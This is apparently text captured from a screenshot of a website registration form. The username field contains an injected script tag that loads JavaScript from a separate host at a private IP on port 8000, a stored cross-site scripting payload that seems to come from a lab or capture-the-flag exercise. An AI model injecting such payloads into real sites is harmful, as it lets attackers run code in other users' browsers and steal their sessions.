 If you are new to this website you may register here.
Please enter your desired username:
<script src="http://10.21.68.180:8000/script.js"></script>
Enter your password:
●●●●●●●●●
Submit Query